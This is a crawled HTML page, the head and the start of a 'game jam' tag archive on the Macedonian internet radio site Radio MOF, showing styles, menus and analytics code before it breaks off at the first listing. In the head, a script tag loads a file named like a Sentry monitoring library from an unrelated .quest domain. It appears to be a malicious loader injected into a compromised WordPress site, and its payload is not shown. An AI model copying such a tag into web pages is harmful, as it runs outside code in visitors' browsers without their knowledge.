

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/game-jam/
body_size: 19067
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  game jam</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; game jam Tag Feed" href="https://www.radiomof.mk/tag/game-jam/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/7447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="game jam"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/game-jam/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="game jam"/>
  <meta itemprop="headline" content="game jam"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="game jam"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/game-jam/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-game-jam tag-7447 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "game jam"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>game jam</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
			<article class="highlights post-316939 post type-post status-publish format-standard has-post-thumbnail category-tehnologija category-vesti category-labavo tag-game-jam tag-game-jam-macedonia tag-video-igri tag-gejming tag-igri" itemscope itemtype="http://schema.org/Article">
				
						
